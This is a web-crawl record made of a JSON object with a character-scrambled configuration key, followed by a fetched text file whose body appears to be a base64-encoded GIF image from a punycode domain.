{"key":"[\"6f\"gn}11=\"dfXY5F6LY5MdfM6f\"gos0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0QS(m2OYp_SOm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0QS(m2OYp_SOm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**(45Qs5R5Tm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SLLL[[DY)M6fPPmSCq(T2Jm(O^g@0{1\\\/QmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--czr93rxry.com/2025/05/05003408677.txt
body_size: 113245
content:
R0lGODlhgALIAPcAAA4GCAkPFg3Zpwr0uRAXHhE3TxOjgg7AlhcPEBMcIxogJxkwPRg1RBs6TBtiVxl5ZhuMdCevkCAZGhsnLSEsMycxNyM4QyRHRyZDVSJRVC7IoyfitB/4wSUQCiMfJCoeHiInLic0Oyc9Si1gXylpZzF4bzCchS8YESskJywsMDMoJys6QTFPWDeBeDnnvDD5xjcgGzMxMzQ3PDM+RTs/RDdITjtnZUSolDkTAEAcCz8pJD4vLTs3OEM4NUVJTD5UW0CTik3JrT75ykUlGE42LkM/[base64]/daOOX5mPjp+ZdJ2osJjMwpr846BGTKhXWJ53Ypx5bZ9/TKCHfamZkaOfoKPZzaNUBalgE69raqt6OqV/aqeDc6iPg6iSi6yjeqivtq+2vrDr3a5rH62JebCbaLOQgbOgmLKno6ytirGwr7i/[base64]/i5OfBdOna0e/h2erCpe3Rx+rYmfDkqO7r6PnxtvL09vTLePfXivngmPrrqP36wCH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Xi2DFUl6btuoCC3lFqFa9YAFpC6hXiEhNWwRs2atz687doPVp38CB9+4d3DeD48iTMyiwnHkB5s2fS59Ovbr169izF6hRhgsXIjp2/[base64]/[base64]/[base64]//1w4r3JAVA1EwtN5ZSWtaMk6mseU1sy/ka2CJHweuw4AjdIUITdACD8LCEdUXAwhGiEAMQKIAACgDBreYFK1jRyBJ9yIK84pMTfkGhVerqzhPK4AUelgED/hUM1eQSYJmMbIiImMOItzISrs4R5ArrecUivtOFV+kLdS/CyU6KgJP6vI4/[base64]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[base64]/qFnmKrRgWmsah1vyEEFKassehAeUAS4ai672qs/[base64]/Fd3yqQaql6rKRmaqWJkEz26oyoAMN1VYFyUwV0C0LWR7o8gqw4AzO8AxBKw1DG6wUGQ7TsA1G/usMIEEJBvKaAiV1qmhCKeABQaqK3YcgfWdO16q16ZRClnOJNcmcO2QSV3qKEYgCb7WK0lmSqPM2ZVAe4he3c0ujAizAd6uHmEAJozAKkmCCUdY7xMivO6hR/Xmn76m4bBGNGAMWWwKpYiIzeJp6LMU99AO7eeGv9maw2bV5NBgz7mOndXIznsQzNnUmS+OxdwGyqAscLWdonMpKKPcoodooxTehZIi7waG7/NW70zEDZ9RWdgh/xTsePesRuGAKzeu8AhMNQ0uREiYO2/DF0/AM5pd0y9IFVzdQdnM34Cu+WCQBttMqXpe+6mti7CucCVABjZBZO8AFrxII48qT/vW7WueKN82UKiogtm/7v3I7wIxMowVMCZgwCqKgCK5gDuageJLADNDwDFh5uBZ3RzyIp/BpwVmBwRfjbwZmU1YRhJTUeRRKuV4CUxK8UXhEsXCiMwT6udr1hHLmhOl4ul5xqYXiFxwaQCwXMoa5G0xlG6NKVR1qxLn7QJPJhkosXw2FAgSwpR+QArd2NwuJLDWpvM6QC877I1pMtEXrxV/8xRX5Cq5QChopWANlKwrGFwrmAf0idyjAaQaSpHI8xxvRLaNmLUcgpQFWBgByBVg6dxF4Og4VgTvgk6rStuCcvOvByMyb0czryNmLCR4tCYoADVDmCopgleMcB/7p/pWJIS7deG+eZMOkHCWmfLo2c6fiWISRu0pndmYUDD6S9XBATY6W1DKbhD6ffG9CiI5S+LFVEszE7HuKVj8ARMJAvHJPw5jE58zAYaoeqrvTrMStylrB2y3bfEx6w7P/MX65sNZYvMVcnA3hsM5yjQ3OgFkmsiymY0arWM95U7U9oIpWW079BdAmRofWoiJuoANPgCx+fM0MHZTQylYQLR4fwL/+m7wYrdGaLQy4ABIJ6NGYoAe4AA1UKQqZPAyByAMoLIRtIoPqU8ExXVJ+FEjdWHq6NTJ/WnJgInA704MRR4MpTKfy82YBq2ff2IyH4Sa/fD955EhMUtWp5Lr0/lNAVH2hgSkbtouP0HzE+rWGYC0dK7A2KsBW3SJ0MrCiO4IF/[base64]/vYcvngzrcP2zwfeWBqh4AVRBCHxBKEpruLhnB+gkNp24ZTtNhqeHiVStzT64RlN2hv9ESI+JM8yZdeACwczDMLQCPNJPEsE48ntGWFpexUABZkXcBkMSny6UtUoQPlThQBXZg1LPWegEwZL25/RjNuolRQLM2+5l1hAA0zNjKUsF+N1BG2hqa883dRtmEBMj0gz1TVQQFYezZyyArvpBUXmBDTwKdzEEiHThgwQAw71ASgEAm2VK8yEklkQo7Cw1uT8DO/91uEg33G+ztHAmgIiCAYyrj+pxvWsQlsagUaw2A4i6AcOIhKx4AMRpdUGBeCqk45dvxD9k5L9LioA/gPs+rYcnumaTtqczpoJCOp5sMDXgMmlKQxMweOK8eLYFdxLCNNqwQPKwApvUDcN6kczAA7gEAVXMgM+cARyMAdyQQFMLweDcEi5BZLy5wNa3/Rx1fVxlQVPPwdiP/ZiPwiM4AOGewb8sPb88A3NoAmHBORVwQfNUPd2rwm2ntIyGFzRhRXs0A+x4OyABJZCkxU+kA/aMAclY+3f5czzyO2pQVXEwA5z8O2PCc0M8CUNoBxQUAueXwuqoApmIEGAkAqmf/pP0IYN0FAoikJ7Lr612QPf9B81ue9sveZtHg7U+8VxTt/WS+d6mJEZWEZ545Wa2S3557ZYe06DThBG/iScExAHmSW2exAIUAADjz7IENh94z3ya0Pp1umzrzDAK8/yLY9Zn54IeaAHol4wrSDAgpC5NS4udllJLNyMGUMBrKAM/M8Kk8ADAEFBoMAKBQ0eRJjwYCV7DWP5UFgQy7t8+f5d/HeEwi6M/7BMABlyQqWKJU2a9JdSZcp+LV2+hNkyCogJNEGC0MRP505+K27WFAji1j6iReMNtFkzJIikICgwpel0oEilTgvKeVkMy0CuXQcqXLGiIMWK7+ZYCGvhoAW2bduuEBFX7ty4KyzEdWthEDt234idYbtA8GDChQ0X9gFMMbBfjR3XglxLlSovBcwAApRK8+ZUgMh8/ibzZEUB0qVNn0adurQFFB88ECDgQTaKGDFS7IDiJs4iSqVg5cql6xk24tmMG5+Wbdo0cdu2jYMO3fk2bMJeZVpUitKiOF16oJDNVAGICh5AKCCgAIURLm6OqIYfv3QC+vXt01cQ8r79/BMU1CeAvgAryIQSLpooIxA3evjgAxQehPDBHVCQQALXVNhBBx2I4KIMNwIRJJNSXsFFGBOFcSZFFaFhERpppIHGGesyGQUTSRLJIw9RrrmGGVEwwYUZYUqRgSqQFEByAq6o6m8pqIASSEkKDiIoIgreUCbLLKup5o2uIgIzITnccache8CZIyIsTMJoK47apMopTk6i/[base64]/K/+wKkATsuiPiwDB0chBBiFFRQAQUEEGhQBQ037PBDSkQk0UQVR3amRRdflEbGUmoMJBE32ggElx5FkcQVZnAxBYtFj0xySZGS/nQSKqai/LJKhaDQUksuvfgyTKcpJdPMhgZRyAc2L3Kzo61EmnKXOuu8UyU99Zxp0AoA1emWppyiKZ5DibplqkafXIqCR5FitKBYxmZHjkyNLkisg3wg66Qf7CL11LBMRQvVVOvCiy1XX4X1m0FsxbywL3LV9bHIJnMiEmGLJT2VSPbtF1kGYnDN2QRAmC0FaYvoIotAetM2uGe6/fa4cMcldxznsEk3WxFLCcSIGGB/soLzAvQABSjKgAOD1JP9tz6Q6rNJPPtCMni/KDIJhMMPoWgwYokpthgBCynWkIv29ri9lBFRJHlkk1FOWV09csyDHtqQh1Yw4xq2kIQo/nBRIkFUgElI6lmUlOIfCgZNaEF5CkEEUhsedFBwK2BF0rakiEw5LUzgYEfUpBaFql3NIxvpiN/sBhKBaONrdAobS8YWky9ECiRfQBs/+BAnm7yNKIzAW8CEpqin3M1ukbIJBWiww5a4Q4Ze6RSnKuA1Ou3CLQuoQF4at7jFPQ4uZWQLFijHl1h9Yw5yOAMW5CjHL/jAjnf0QVxq9QbO7YpXkJkMIoQ1rNIV61jXi48FUuAa2EhANh5IASRVYIQrwEEQgrDfb3T3jGgUp3fKWQ7wyrWNbOTiOr15BSxeUQo3FCGS5iHPeRLwLA/soD0+QKR8skcf/9RnPLyUZQWR/gQg+2SBEm7gUCDgsAMLqa81FFPBBy72Po3pQH5u2MMijhey/Dljdyx6hjSe4QxcYEcPZZAfFwbYBi8owoA+koQtFgiLIjwQaFFa4pHmJjSpQGlKFIjBrjgnwi0Fw6CkQGhCScEIhjaUoXxYxCLmcASE7CWFZTIT1Vp4taxhZA4SpCE6bniSHPqDijCJwgrolhO08WkpISmCEffBhyQGLU5VYZSRpEiMk/ajGFiMyAqsBiof2GUFggmjGMtYxlTB5S5P9QEK19jGWHnDqlf1Rje0qlVrdJUUtZpEH/3Yq0FOppDF4kEu4WMBDziykY+UHQgmST1BUKIRm9Akt4zR/slPHoc4xtCFLk5hilOcYhObGOwqe4MLWAgDFpkoQw88AK2C/Ac2sVHB9K6gVvjsMgHb094EEtCfz/[base64]/UJQnKSoqHQPp31y0pQq4IO97dAHhGkaQkRKJ21UYg4vhnEWZDzj/iwcjoxmTFUNpDpVqrbXquvlqjW+SqsofOENR0byGxDxR0BGwslOJuRZNTMazp5mWQ1CDwEcaR7ZQdIIdLXrJkxhCuDkYnfG8KRfx2k/QcTBzXCIQ10pcckQodKbMhIEFFJw2gpYlpY7KAMWrFfl03gWtPgBwWi3lx/TEnOWE4joE7jAW/TFNkIomFA0p3nbBun2Q7zZpsiCG84WiXNIlEA1JVzh2xpJQoBtEAUzmGELUYiiFbYQRiOcBz6g3cQr4PsuVDRsFQo8gbzlJSiXqpFeawDZx95o4xcMQgNizDdq4JjBfU+CNQpEQQ4+oAFIaDDuRo173BGmyqfyEbY0/gXuIGR08INn4GCBTSCIzZhgvs8g0yjI7Sf+HZoPQXKLNvaFGAdH+MFjsfBY8FRPnCBMQQbTFcGoe6QW6UjG//EOJIjAcU2FXFTdsUY29tjHQO5GV/lQKwa03OUup4HnaoEIl1smypoBBGkywxkqE5o0DHilBNwHwWilYGLWCjQc4JCFOPfmN8Lhq3GwYYxcpGs77gpEHEB0vFJgJxC3w0U4xwmLLPAg0ekBLWwSUMtr1cDnpvHs68LXJJokidHhsw8IKFG+BO3BCNKUWMR2QDGh21YFJ/jADiSNza/z5mO/LdnJUEZO+5EIFgu0hStqhAkctUES0q21KFzB2CL4/[base64]/+QpX+p/[base64]/KSbiDq6qTW6+umhWwEqtd+ZyyurlCioQmZADWAMEKqRAkiSsPSDwiwEAncIIVpJ7seEFO8hZseAZTeIV6rEfGEgbgOLNoiIYXEYbM/hMGbOjHZyiFK4iBIznCy0qPWiqDLBi0t4u7zxKt0foXu8ueFaAEdPq6LlABoYue1pCYCWkfMTy8D9CBHSCClJS0NLwdESmRNkQZbEgZFREGXKhHGrRDV3suUdhDVwg9V4CFBsqgl+KwvyGi7hnEmhi/JWNE2Uu2R2y29Xq2NiqIKABAd9CowbmHrdzKOiHGfzBGkcCv5Supnro+Msq2WwiiL4iCtmzLFeggHjCUt+kGqTC97wsxfjobXOSJPIEvClgBOfip91NFMhrL+fvKfPAiZEyVQWgI3nsVORCjwxCBM+ADTdgqawgGEaCVlmOFa5Q5bdzG0sk5DlwW8HCW/gpZSNlgFkD7tIjKuojqrRfkRxkcJxOxyVRqLJERLhapSVyTBuKQhoKUgRSgIPUwAiJAgfRQABVwAjfAJQ6MyNLyLEbLniLIyA/ZgyeAgYv5yPSZmB1wkDCUANr6gNwigifwEBCpwcorERRxQ+G8Teugwe2QhJZJhP9pA0XYQ1qjGQVqBO0LCn5KvUw5SkMMr4B7ggiMwMZANlaYhAidBIQyqAo1KKm8vWaoAGoDwGKogGw7iCPgyq6kk6/8BzkQid8rxbI8KSyANwdzB77UCZl6m2YAAW+Ih5NrhmYova6QCu6TUZ3IEywYv6HRlC+Bt2IoxZIwUWNkC8asC8d8/[base64]/uUHGj0URtg3f90HKDhWqQAifs2To3I9hMAiTrG4JTXRf6hSKBUBKZ3SkatSK12AGdDSq1ovRhCBBmiAWpmBLAlTshpTKXsCb4wB1KwQaXKkNsW09QS1yrMfO9WWHDSOaIDDV8i8QCiDoHUDOAgESaiZVziRYUCRc0BUWMACHnAeaokBon0uIlAA2VCB2nlIQsPUTIXC/TgC1+Ith6kt2aiQEtwBBqmtl2XVDfkQrhPUxrLJBRIZFzmHdRAnGYGFReACGIABLliEMhiCIfCCXoU1m6E1o80Eshu/90PWoACaZX2SgJOKGHDAX+CcN5BWgwBGg4A2Z3yjQSCGMgEH/oj41nD1xHGlv4/YUBoANxQMN/OTP+azBx8YFYOYNxpyt00JHE/h134VWD6YS3913ChwKE1A3uS9hYNzh5iwh2kFnMalgBf7ioKY3ZLAxBHzgR/g3h9AgiyYo0qwIYzIB9t90lQBV6lhxpHrmxp4Fb84uB0dQK16KD6ogZE1DB8wWWBgBZcbq1oYtwfzgtHZDAw0wwMWjSb0QLNNUzZtKw/AkOlxA6HNpsXSjo/B0xxMDpkkp8yTBC4YPBXggRhQvDJIhMV6SSAMB2zIBTgY4RjggSKIAjiA1IWRgAmAYCfAgui81K7dJf/AO05NgCsQ1ayDgo5U1bOlmLRNVds6/[base64]/sAcBLQiS6KKEeNKwqIFB8JqM47hToQsf6ET1bcYjqATKMTlpzMyu+gKRLQAGEAwGiAIt4d+27IKxUgVzWwEzIODOaELV+MZIapZmYdNmKc8d2AEMVGdo6oHpEQTFwiRYyEFz4WDF/graK0CBFKCBIriCKyCCLdiDmpGnYXiRFXYGOEBBf8aC1loEPZAfFLhaTOuC94BIH84eCNrU+sgCOBjaODACJJ4mw1OBHlDbTTtPjvm09tTNE7nJehQGaLhbLhYGN/[base64]/gL4gv1dDD/6BZQdpLPyjJ4jNAZYAdRsqzWNWffBNHWekNsyyA8E6exItVeQhmnYBnHY02d4haDeg0YQBCdQZyhAg0ZoGUkYBVxQEaYNzoSOgivAAqXLjkzIA/lRAdnBNCio1IvG6P3Q6H/xaFAd1VQFgDCkbdu+rYtJHw0hgmvhrXbprd+iz0DFBWjQ4nOIEWdYGPrWpkUw2vzMETzwvFijNWFdpWI16ur1Nzo+RKiIgVo4NjMAqoKAgqiOym6QNs49UgoguKw2k9yT3sKmk7HmGpGwIbS2k1NExcCZgd8FXlAW2LjhiiJoKD7w8TMAciB3SxaaACCFCXYAB5gY/[base64]/iHoVREBFnOAdxwNtnqGnk+jqQWRkbQfA20IPP8xFh9Y0siHBT9hkOo3BhY0qByuMSKogu8PCoRHHovWsfEGSS0+p2q2oVPwks/nBdLACwSuAE4dMGeYdxFj2pQRCcMwiiW+CDIAdyhzre5EXeW9jRhpdfb6Ap6eWDQ5FRBzrYk5qDQXCJO/nFhy2Jd1gcgxAMC0ACJs1yMWKLVPmBXajsL3eHHRPzaCzz9DoxwYhmarbm0v5fQIpzMl1Zn2MAGQAP2TBnc2wWCFa8PVcBIsiCPsCCLnCCLriCdsEFVPNt4Fb2dQgHaaC1UajB7bAfVwBOW0WZu5WGV5hgD9EmYRgGXMDDSH0kDOkCt+vhVOePVf8ej/4QjmyWWaf1dAb09pnvXQ9aLnACHTgBAOgAHciETy2DmiwQSjD2gFT2vLVHeyxUV8AERTDc/niaLqMdvTi4aw36m7s2V4FRaqgwAwwnrxggzAr4gnPXqiJ4t6oeiCNY3mqzxDLJyhWgASzIgjmohNQ1eWLk936XcSpy0bDghCCCZVtMfSMFKekXsSkR5X2QUXcAiTnYibVuieargOutiDmAt/FbgLHMcsVGeShlCJdnB0wOwGfLqmnsKsL4OQaYhDZ389POxp4/KzMFiAICBxIsaHBggxgoPHj44IEAAYcSJHhQQYQLFyI6uMAR1AiOGziNXlESlonSK2nTtokLt05cNmfCSrmqaSuTsJzQpJ3rue6cNJ7hpJVyU8YN0kWvoDnDtGdHAgUgFKjoASVKg4NatxJI/[base64]/b/48uf/2707+5H27/cXwzLnP4BzDFIJgQVWEguCCXISCzHE+IBdBcTwMyGF/MxQgW4T6LYhcB2CINtv9nlXmyb7mLhPhSnyQ8xumkzYD4wxyjgjjP7Y6I89/nJQIAc6++WzywpBCrlCBT7oB1987/iwwAIWOPmkkyuIMCWVIqxQjD1Z2kPeIFA6+Q2YYXojgpdnWGcddcFkxWQBDDDQ5heTsAIMncAYZ9xwtaiyJ5+qpPInoIH+ScZWhRokQlsMuUUARW5JgBdgZTxxUR6BBCIJJqXg0tlMKEkTTkvrvCQONs/I9Mqmne10jqit/iRNOUPhYtQee7ixR0nOUFIGCFExhIIKUFyBgaHFFtDVWcmGVZZZY1Wg1h6B7ICCW3HJtZddO+ClF18q6EDERYN1QQRfMDwBy66BZFIKZJK98sw69VhWqqmeOfMMNPkOE5okiuBBRh6iMIML/muu4FLKCt7ZNiJtu+HmIQiXDHfnL5fQ5oUyGWusjHTSUWdNN8FU8IV13phscne0zSGeeO6AQ2QFWbK3no/50Hezfff1WHM+9/hAw4MQCm1BBUMmnLNvtQmt4oozXNihhhD/BqJvIuKGXTMnMl3hLbtJ+GKMsdBIo43mqbxzPj4YHWR+PsqnJJNNevmklFWSiaWWXDop9wrshBnm3Hyc2Q11jDRw+JsLCMRAA1/MWSeeXmRVwJRQ9OlnKkUI+YSgTxhb7AqJNiQBAYq6hdcTSJVRRqWYYDKKwcI8Y2opnr7kkji5h4NNNEHtJA0264CauzitnmMO8NK8ktQii+wh/kkpJvXALEMVGXFFDZ8Xqiz3ZDEbVlcyxBGtGzqgMJG1AHCb7bZ79fWXYDBcpBFggkhWCrvtrutMOPXUUzw2fJev3wVlX62QxL/[base64]/nGEuMltbkGymwjuoaUtuZFJT/KB3/52i7kx/mJwhDPc4QjiAzllrE52+oXk2tQmNxXhcqmIBEE4FygeaG8rDJABChayKAUwZCIU2YET3GCpS73OFa/[base64]/oc+DGIQ2XgEpNVmDmMcYxijGkZN8AA4D6NAM7Kq1W/[base64]/sYMikMDfA1b6IEMABMFRvUgClzgIgpX+2gFNfTRSJR0YhTzgmwmwdKMuZQ6fFChTL3BCAitgAbE+EZOdcRTn/7UbTp8RzHsU1SjHhWpNhobOzSk4w+J7akqkiqQTdSMqol0REIDwTeYlrAKpAhGxKiA2MYGDizYlK1qhVkcafy2FdC1rn+kEhbymrcjJohB4flbM/4jBz6wuRmF/UIBGlCDD2+YTqyYAQNmQIM9V6luB+EsoCYn3YGsIAWpXKVpT4sXLuwBE5mwRU6cMcCgPCMXyXXGMVsyvHSMYxzLDIdLNt0OecgDuKICinCLm4nP1AQ0V9BNNumygyLUQNCD/[base64]/OMgS7WqumGY0ChwBqZp4kM+aHI/zCOHsbnDAkJSq9KsXAG4alk+6DBkXZ1EJSllQcxZIk9Oz/y3hJ+ssEtaQAOCUY0602niJ83T5fYE6EANmiAMWMGhSScBVqLWLQ3Z/kEXGu0aVeWLobQbqDOyobtNd1qZxMOtb9uRDlcBZV+U2EMpnAGLVzAQgr6JdV1obWvpIqt7Hg+pOXuVzbFgYdhu0NYH9OKEK5QhEG4wgl2IcN5o5/NbW2iDG7AtXwbTvtv4q8lA8feKc9SDv/Iq3k/SLXx1XMMV727DAlsRMNe8scizmeBHFTDSPvn7Tj2QDZ0G3mFHJvwMEFrE38ITiy/MIRbgcMcgVhAFBFViEBoPMx7ngJ0NrWAOXaQBjYuxiwQRoxj+/z84oAMR2cPYVADS+ACMqFyFsByQRcHJPV/QHVmSpQg7JBEFfAHODULREOCM2MMKPAlbyYZtCA3R/hnVzexCl/[base64]/[base64]/wBqxRTw/4AAbMIRHaoVfg4VFOQFRkl1f0YRZQQiBwQVvoBQI4QUZ0gaW4QRckIl0wYj05Yus8YarkBGiABuPRxH1lQn6dgzzMg7wYj0uIyuCd2jBswRBs/kHAtAJ8MVAcQJ8rNozz4YYsVhgHGQeE9WKH0YbQ8QEyRt0ZKI0zxgYN0Mx7zEEUFNV8VMIEVMA7/INR3cMghKZoul+AzIEcYAFqrgA40Ag4XF5IcUI5miM/oGMYdVHUdEhtyAYPmEiKfMPJuUiFwAgW2NHYINE9Cl3R6GPNoEMN+EAezccc9JGXDKSQFIPTDVHUARaY0KA3DI418BEDiEAwBMMXLNbjUCSeDMdFcpYRaOTirMC0eEBZVM8SiiSjfAAXlGTsPBNKSoMz1A4vXSHxtAowwWRu5RYzfaJ/vsIiZEIUDsM1CMMV2IYbzmcP0MBQ0qEdNhdSuqE5gUV1/ikAHBzeE6gAPOkF3OnAFuzBIrhBRpxXVzLiDlxEJD4aWd4oJTLet93XLUlDPcxDqRXPJ8blgQ5eOdglXrbGXtqC/JlRYP6lF42UGdRicVjMR2mYSwUDHKlVFDRmDLnDY95GM06meuxHNt7MO0wANXpmyIlcEL3M2DxZF4HAasYmO0BXFZXBF+ypMAYjI/wpI8SDVMUDkZ3c1KRMiYgRhZwBkd0CzvkA0azA2NhDDRwnW/mccvoIc35gFjynfOyRdAqkz61ADXBCMYADOORNdsogdw4OI/DRAjCAD8iZebJCD1KMRa7nKLlnnPGACixE9chnWVCXAiCAEejnpvAn/kqaRIPCwhWGIYEWqEu+ZIIGkDOQRH45QwHBAQhgCIaYE1Bi6OR9llHq2DmBK7g2S1MSwAQEAiW4AVuEHreUAbhEC72qng4gALXI6EUEAibMHo7e6LbZwreNwihkgi0JAzSIwzy4pTgIn1ymg//IyzlsgQ6Y4gLpgUnaZGw86V+W018igoUVByJAGJaWEClcDVt5Q/hFnTyKqWRSZg7dDBbQgBz0Y5vWjI0Vgw/4A40gEZFVgIxQSNdkCMwVTW4KalQNWYZYFQRSQBFoDYX45smhkVhVANFESD06idB94Apk6n5sapBYwCDYjA7NVdLV1ZT4QDHAYE4NQg00ZxX5/gDd0i1qYsGeRgGsxo0PLNYkRJabiMAlVAwiQIHdOA0gcFZGaqQIFMGvAquwgiR1IYAONNp+9qdsCYIgTMYVelooioq0FunfCY+1lsIoIJdiSMMixEAFyMCH/OR87gANEGVRdk826Zh9YJe68iFa2M/nTaVedIATdEETyFJG4Ku+eiURNEEbSIJYjmXAggbBGuzBaorCrkNbysPDYoNPrIPETmw9nAP9eAFqlCQDwYbUmBG+lZPH4kYkUGlKMQwr+KLHpKzCCA0jtGxOUVnKIC0FkCkemS19cIJ9zIE2+JA2VMKClNku7ML/PfAgYIHPzkj6cdEEfMHQTggfhFRg/[base64]/DRBHvzr3AmDTg6DZ6hhTuDCTRjsuqDKcPFe76VDAHXv905sOTQBewWM+dqCILiu1LRvw3Bw0vDGjsmGKsBv/[base64]/J+wAl8CxEEwvPmxCjr/qS9SO9J2KgoPxOrCIMyAQX3vsQs+480DIHr4fK/fhsvc8icQthVJ/ZupEAxjywReEhuxIAyTwczNzN2HMEZHAENCU0Tqc2QRMEgoEOLzew/aAM7u+ZuhLOPaEMDI4g0GwiBBMgMVMIEy0gWBAkI02OMUAjSHDMyX9kXABkfWBU90wYYSS0/rACRgUARMI15QAgF6PaMYAHRLAAFNImQMPSPrI2QWEANdGZQ7cJFWwDbDtJBhkcl1IB4/M1Hwyre1i3d7m0vjpAPRFYUfB0iGATmAApmuWdCKARDSMXmlRYBBEAAVKXzZgIukHJK8rQjB0LCEkwbuAJP7BZRF7VL/hz1tS5CKQhCKUxobqbMVMxnVNNu2RmyISs27iayIgNbV/AAVEqlIFIlXGzE6oDLDuTrEab1RfzrWL41kMtE